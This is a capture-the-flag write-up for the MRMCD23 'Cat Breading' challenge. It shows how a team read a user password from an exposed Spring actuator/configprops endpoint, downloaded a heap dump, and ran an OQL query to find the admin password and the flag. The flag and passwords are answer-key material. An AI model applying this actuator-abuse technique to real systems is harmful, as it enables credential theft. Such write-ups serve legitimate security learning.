MRMCD23: Cat Breading
Task
What was that? Pushing cat faces through bread isn’t funny? Well, you’re not funny either!
https://ctf.mrmcd.net/hotfix/
Hint
I’m happy to report that health monitoring is built in!
Solution
tl;dr: Use spring actuators to get user pw, then heapdump. Search heapdump for admin pw.
The linked website had an inaccessible Gallery and Admin section, and a Login page. It also included the following interesting JavaScript code:
$.getJSON("actuator/health", function (data) {
$("#status").text(data.status)
});
The response wasn’t interesting, but it let us know that this is a spring application exposing some actuators.
Some of the actuators were not available without a log in, but the the actuator/configprops actuator response included the following details:
{
// [...]
"securityProperties": {
"prefix": "cat-breading.security",
"properties": {
"users": {
"admin": {
"name": "administrator"
},
"terryPratchett": {
"name": "terry.pratchett",
"pass": "ca35182d-1577-46a6-a535-3d08392b5e1c"
}
}
},
// [...]
},
// [...]
}
This allowed us to log in and then access actuator/heapdump to download a Java heap dump. Such heap dumps can be browsed using Java VisualVM or similar tools built into Eclipse or IntelliJ.
VisualVM lists every object, which is way too much to manually comb through. However it comes with some filtering and even supports using the Object Query Language (OQL), which is similar to SQL. OQL allows for some useful queries.
Since we already know the UUID-like password format of one user, let’s search for similar strings:
SELECT {instance: s, content: s.toString()}
FROM java.lang.String s
WHERE /^([a-f0-9]+-){4,4}[a-f0-9]+$/.test(s.toString())
That only returned 5 strings, one of which is the password we already know. By inspecting the other four strings, we can see that one of them is used as static ADMIN_PASSWORD in the SecurityConfiguration class! 🥳

The admin password was 38faf3e1-b013-4f22-9e01-39ddb01ed025, which allowed us to log in as administrator and unveil the flag.
Dang it! MRMCD2023{6r347_n0w_1_w4n7_4_54ndw1ch}
Tried by hanemile, jomo, petrosyan. We were close, but unfortunately didn’t find the proper admin pw in time during the CTF :(